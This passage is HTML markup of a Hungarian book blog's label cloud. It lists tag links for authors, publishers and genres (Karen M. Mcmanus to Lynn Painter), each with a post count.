<a dir='ltr' href='http://www.blogturneklub.com/search/label/Karen%20M.%20Mcmanus'>Karen M. Mcmanus</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/karrier'>karrier</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kasie%20West'>Kasie West</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kate%20Alice%20Marshall'>Kate Alice Marshall</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kate%20Daniels'>Kate Daniels</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kate%20Elizabeth%20Russell'>Kate Elizabeth Russell</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kate%20Golden'>Kate Golden</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kate%20O%27Hearn'>Kate O&#39;Hearn</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kate%20Petty'>Kate Petty</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kate%20Quinn'>Kate Quinn</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kate%20Walshman'>Kate Walshman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Katherine%20Applegate'>Katherine Applegate</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Katherine%20Arden'>Katherine Arden</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Katie%20Fforde'>Katie Fforde</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Katie%20McGarry'>Katie McGarry</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/katonas%C3%A1g'>katonaság</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Katrin%20Himmler'>Katrin Himmler</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Katy%20Hays'>Katy Hays</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Keith%20Stuart'>Keith Stuart</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kel%20Carpenter'>Kel Carpenter</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/k%C3%A9mia'>kémia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/k%C3%A9mreg%C3%A9ny'>kémregény</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ken%20Liu'>Ken Liu</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/k%C3%A9pesk%C3%B6nyv'>képeskönyv</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/k%C3%A9preg%C3%A9ny'>képregény</a>
<span class='label-count' dir='ltr'>(29)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ker%20Dukey'>Ker Dukey</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kereszt%C3%A9ny'>keresztény</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Keri%20Lake'>Keri Lake</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kerri%20Maniscalco'>Kerri Maniscalco</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kerstin%20Gier'>Kerstin Gier</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kert%C3%A9sz%20%C3%81kos'>Kertész Ákos</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kert%C3%A9sz%20Edina'>Kertész Edina</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kert%C3%A9sz%20Erzs%C3%A9bet'>Kertész Erzsébet</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kert%C3%A9sz%20Erzsi'>Kertész Erzsi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/k%C3%A9szs%C3%A9gfejleszt%C5%91'>készségfejlesztő</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Keszthelyi%20Gr%C3%A9ta%20Kata'>Keszthelyi Gréta Kata</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kevin%20Hearne'>Kevin Hearne</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kevin%20Kwan'>Kevin Kwan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kevin%20Lynch'>Kevin Lynch</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/k%C3%A9zik%C3%B6nyv'>kézikönyv</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ki%20a%20legszebb%3F'>Ki a legszebb?</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kicsi%20Mimi'>Kicsi Mimi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kika%20Hatzopoulou'>Kika Hatzopoulou</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kim%20Karr'>Kim Karr</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kim%C3%A9ra'>kiméra</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kir%C3%A1ndul%C3%A1s%20Luckyval'>Kirándulás Luckyval</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kir%C3%A1ny%20Anik%C3%B3'>Kirány Anikó</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kirsten%20Miller'>Kirsten Miller</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kirsten%20Smith'>Kirsten Smith</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kirsty%20Moseley'>Kirsty Moseley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kisreg%C3%A9ny'>kisregény</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kiss%20A.%20Kriszta'>Kiss A. Kriszta</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kisv%C3%A1ros'>kisváros</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kivir%C3%A1gzik%20minden'>Kivirágzik minden</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/klasszikus'>klasszikus</a>
<span class='label-count' dir='ltr'>(30)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Klausz%20Melinda'>Klausz Melinda</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kleinheincz%20Csilla'>Kleinheincz Csilla</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/KMK'>KMK</a>
<span class='label-count' dir='ltr'>(73)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kody%20keplinger'>kody keplinger</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kolibri%20Kiad%C3%B3'>Kolibri Kiadó</a>
<span class='label-count' dir='ltr'>(138)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kommunik%C3%A1ci%C3%B3'>kommunikáció</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Koreeda%20Hirokazu'>Koreeda Hirokazu</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kort%C3%A1rs'>kortárs</a>
<span class='label-count' dir='ltr'>(62)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kossuth'>Kossuth</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kossuth%20kiad%C3%B3'>Kossuth kiadó</a>
<span class='label-count' dir='ltr'>(40)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kosztol%C3%A1nyi%20Dezs%C5%91'>Kosztolányi Dezső</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K%C3%B6nyvkincsek'>Könyvkincsek</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K%C3%B6nyvmolyk%C3%A9pz%C5%91'>Könyvmolyképző</a>
<span class='label-count' dir='ltr'>(289)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K%C3%B6nyvmolyk%C3%A9pz%C5%91%20Kiad%C3%B3'>Könyvmolyképző Kiadó</a>
<span class='label-count' dir='ltr'>(664)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/k%C3%B6rnyezetv%C3%A9delem'>környezetvédelem</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K%C3%B6t%C3%A9lt%C3%A1nc'>Kötéltánc</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K%C3%B6vesd%20a%20holdat'>Kövesd a holdat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kreat%C3%ADv%20hobbi'>kreatív hobbi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kreat%C3%ADv%20%C3%ADr%C3%A1s'>kreatív írás</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kresley%20cole'>kresley cole</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/krimi'>krimi</a>
<span class='label-count' dir='ltr'>(104)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Krimik%C3%B6nyvt%C3%A1r'>Krimikönyvtár</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/krist%C3%A1ly%20p%C3%B6tty%C3%B6s'>kristály pöttyös</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kristan%20Higgins'>Kristan Higgins</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kristen%20Callihan'>Kristen Callihan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kristen%20Proby'>Kristen Proby</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kristi%20Ann%20Hunter'>Kristi Ann Hunter</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kristin%20Cashore'>Kristin Cashore</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kristin%20Hannah'>Kristin Hannah</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Krystal%20Sutherland'>Krystal Sutherland</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kulcslyuk%20Kiad%C3%B3'>Kulcslyuk Kiadó</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/KULT%20K%C3%B6nyvek'>KULT Könyvek</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kult%C3%BAra'>kultúra</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kutya'>kutya</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kylie%20Scott'>Kylie Scott</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/L.K.%20Patr%C3%ADcia'>L.K. Patrícia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/L.S.%20Hilton'>L.S. Hilton</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lakatos%20Levente'>Lakatos Levente</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/lakberendez%C3%A9s'>lakberendezés</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/lampion%20k%C3%B6nyvek'>lampion könyvek</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/l%C3%A1nyreg%C3%A9ny'>lányregény</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/lapoz%C3%B3'>lapozó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/l%C3%A1szl%C3%B3ferenc'>lászlóferenc</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Laura%20Barnett'>Laura Barnett</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Laura%20Dave'>Laura Dave</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Laura%20Ellen%20Anderson'>Laura Ellen Anderson</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Laura%20Sampson'>Laura Sampson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Laura%20Thalassa'>Laura Thalassa</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Laurelin%20Paige'>Laurelin Paige</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lauren%20Asher'>Lauren Asher</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/L%C3%A1z%C3%A1r%20Ervin'>Lázár Ervin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/lee%20goldberg'>lee goldberg</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/L%C3%A9gr%C3%A1di%20Gergely'>Légrádi Gergely</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Leia%20Stone'>Leia Stone</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Leigh%20Bardugo'>Leigh Bardugo</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Leisa%20Rayven'>Leisa Rayven</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/LeLe%20Pons'>LeLe Pons</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/l%C3%A9lektani'>lélektani</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/l%C3%A9lekv%C3%A1ndorl%C3%A1s'>lélekvándorlás</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/L%C3%A9lekveszt%C5%91k'>Lélekvesztők</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lena%20Dunham'>Lena Dunham</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Leon%20Leyson'>Leon Leyson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/L%C3%A9onore%20de%20R%C3%A9condo'>Léonore de Récondo</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lesley%20Downer'>Lesley Downer</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lettero%20Kiad%C3%B3'>Lettero Kiadó</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/lev%C3%A9lreg%C3%A9ny'>levélregény</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Leylah%20Attar'>Leylah Attar</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Libba%20Bray'>Libba Bray</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Libri'>Libri</a>
<span class='label-count' dir='ltr'>(61)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Libri%20kiad%C3%B3'>Libri kiadó</a>
<span class='label-count' dir='ltr'>(91)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Libri%20K%C3%B6nyvkiad%C3%B3'>Libri Könyvkiadó</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lightlark'>Lightlark</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lily%20Brooks-Dalton'>Lily Brooks-Dalton</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Linda%20Castillo'>Linda Castillo</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Linda%20Elovitz%20Marshall'>Linda Elovitz Marshall</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Linda%20Kage'>Linda Kage</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lisa%20Jewell'>Lisa Jewell</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lisa%20Renee%20Jones'>Lisa Renee Jones</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Liz%20Braswell'>Liz Braswell</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/LMBT'>LMBT</a>
<span class='label-count' dir='ltr'>(37)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/LMBTQ'>LMBTQ</a>
<span class='label-count' dir='ltr'>(61)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/lmbtqia'>lmbtqia</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Loki'>Loki</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/LOL%20k%C3%B6nyvek'>LOL könyvek</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/LOL%2B%20k%C3%B6nyvek'>LOL+ könyvek</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/London'>London</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Loreth%20Anne%20White'>Loreth Anne White</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lorie%20Langdon'>Lorie Langdon</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Louie%20Stowell'>Louie Stowell</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/lovagreg%C3%A9ny'>lovagregény</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lovranits%20J%C3%BAlia%20Vill%C5%91'>Lovranits Júlia Villő</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/low%20fantasy'>low fantasy</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/L%C5%91rinc%20L%C3%A1szl%C3%B3'>Lőrinc László</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lucky%20napl%C3%B3ja'>Lucky naplója</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lucy%20Clarke'>Lucy Clarke</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lucy%20Maud%20Montgomery'>Lucy Maud Montgomery</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lucy%20Strange'>Lucy Strange</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Luk%C3%A1cs%20Liza'>Lukács Liza</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lynn%20Cullen'>Lynn Cullen</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lynn%20Messina'>Lynn Messina</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lynn%20Painter'>Lynn Painter</a>
